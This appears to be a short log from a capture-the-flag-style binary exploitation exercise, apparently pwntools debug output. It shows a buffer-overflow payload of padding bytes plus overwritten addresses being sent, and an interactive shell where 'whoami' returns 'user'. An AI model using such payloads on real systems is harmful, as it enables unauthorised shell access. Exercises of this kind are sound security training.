 [*] Switching to interactive mode
[DEBUG] Received 0x5b bytes:
    00000000  59 6f 75 72  20 6d 65 73  73 61 67 65  20 69 73 20  │Your│ mes│sage│ is │
    00000010  3a 20 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │: aa│aaaa│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  61 61 61 61  61 61 a0 3d  │aaaa│aaaa│aaaa│aa·=│
    00000050  df f7 78 56  34 12 0b 4a  f1 f7 0a                  │··xV│4··J│···│
    0000005b
Your message is : aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xa0=xV4\x12\x0bJ
$
[DEBUG] Sent 0x1 bytes:
    '\n' * 0x1
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x5 bytes:
    'user\n'
user